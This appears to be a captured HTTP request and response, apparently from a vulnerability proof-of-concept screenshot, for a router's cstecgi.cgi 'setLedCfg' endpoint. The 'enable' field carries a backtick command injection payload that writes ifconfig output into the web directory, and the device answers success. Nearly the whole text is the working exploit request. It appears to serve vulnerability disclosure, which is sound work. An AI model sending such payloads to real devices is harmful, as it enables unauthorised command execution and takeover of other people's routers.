 Request
Pretty Raw Hex \n ≡
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 63
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"enable":"`ifconfig>/web/6.txt`",
"topicurl":"setLedCfg"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 12:14:13 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}